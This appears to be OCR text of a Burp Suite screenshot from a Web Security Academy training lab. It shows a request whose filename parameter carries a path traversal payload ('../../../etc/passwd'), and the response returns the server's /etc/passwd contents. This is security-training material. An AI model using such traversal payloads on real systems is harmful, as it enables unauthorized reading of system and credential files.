 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
30 × +
Send Cancel < > Target: https://0a6500a4036985d6814170dd00420015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0a6500a4036985d6814170dd00420015.web-security-academ
y.net
3 Cookie: session=IL2ThWgx9RnN2nCyVVTjQmdAp5moHTv9
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6500a4036985d6814170dd00420015.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done 2,410 bytes | 190 millis
Event log (13) All issues Memory: 211.8MB